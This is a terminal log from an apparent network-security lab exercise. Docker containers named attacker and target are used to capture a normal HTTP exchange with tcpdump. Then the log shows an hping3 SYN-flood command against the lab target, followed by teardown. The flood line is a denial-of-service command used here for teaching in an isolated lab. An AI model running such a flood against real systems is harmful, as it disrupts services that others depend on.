 PS C:\Users\ROUFUZEN\workspace\network-security\uts-network-lab> docker compose -p k5 -f b/b3-syn-flood/docker-compose.yml exec attacker sh -c 'timeout 10 tcpdump -i eth0
-nn tcp port 80 & sleep 1; curl -s http://target > /dev/null; sleep 10'
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
18:50:26.239204 IP 172.19.0.2.55028 > 172.19.0.3.80: Flags [S], seq 2271088618, win 64240, options [mss 1460,sackOK,TS val 3306160825 ecr 0,nop,wscale 10], length 0
18:50:26.239286 IP 172.19.0.3.80 > 172.19.0.2.55028: Flags [S.], seq 1127734124, ack 2271088619, win 65160, options [mss 1460,sackOK,TS val 2255231065 ecr 3306160825,nop,w
scale 10], length 0
18:50:26.239296 IP 172.19.0.2.55028 > 172.19.0.3.80: Flags [.], ack 1, win 63, options [nop,nop,TS val 3306160825 ecr 2255231065], length 0
18:50:26.239526 IP 172.19.0.2.55028 > 172.19.0.3.80: Flags [P.], seq 1:71, ack 1, win 63, options [nop,nop,TS val 3306160825 ecr 2255231065], length 70: HTTP: GET / HTTP/1
.1
18:50:26.239537 IP 172.19.0.3.80 > 172.19.0.2.55028: Flags [.], ack 71, win 64, options [nop,nop,TS val 2255231065 ecr 3306160825], length 0
18:50:26.243077 IP 172.19.0.3.80 > 172.19.0.2.55028: Flags [P.], seq 1:239, ack 71, win 64, options [nop,nop,TS val 2255231069 ecr 3306160825], length 238: HTTP: HTTP/1.1
200 OK
18:50:26.243107 IP 172.19.0.2.55028 > 172.19.0.3.80: Flags [.], ack 239, win 63, options [nop,nop,TS val 3306160829 ecr 2255231069], length 0
18:50:26.243962 IP 172.19.0.3.80 > 172.19.0.2.55028: Flags [P.], seq 239:1135, ack 71, win 64, options [nop,nop,TS val 2255231070 ecr 3306160829], length 896: HTTP
18:50:26.243983 IP 172.19.0.2.55028 > 172.19.0.3.80: Flags [.], ack 1135, win 63, options [nop,nop,TS val 3306160830 ecr 2255231070], length 0
18:50:26.244126 IP 172.19.0.2.55028 > 172.19.0.3.80: Flags [F.], seq 71, ack 1135, win 63, options [nop,nop,TS val 3306160830 ecr 2255231070], length 0
18:50:26.244258 IP 172.19.0.3.80 > 172.19.0.2.55028: Flags [F.], seq 1135, ack 72, win 64, options [nop,nop,TS val 2255231070 ecr 3306160830], length 0
18:50:26.244264 IP 172.19.0.2.55028 > 172.19.0.3.80: Flags [.], ack 1136, win 63, options [nop,nop,TS val 3306160830 ecr 2255231070], length 0
12 packets captured
12 packets received by filter
0 packets dropped by kernel
PS C:\Users\ROUFUZEN\workspace\network-security\uts-network-lab> docker compose -p k5 -f b/b3-syn-flood/docker-compose.yml exec -d attacker timeout 15 hping3 -S -p 80 --fl
ood target
PS C:\Users\ROUFUZEN\workspace\network-security\uts-network-lab> docker compose -p k5 -f b/b3-syn-flood/docker-compose.yml down -v
[+] down 3/3
✔Container k5-target-1 Removed 0.4s
✔Container k5-attacker-1 Removed 3.3s
✔Network k5_lab Removed 0.1s
PS C:\Users\ROUFUZEN\workspace\network-security\uts-network-lab>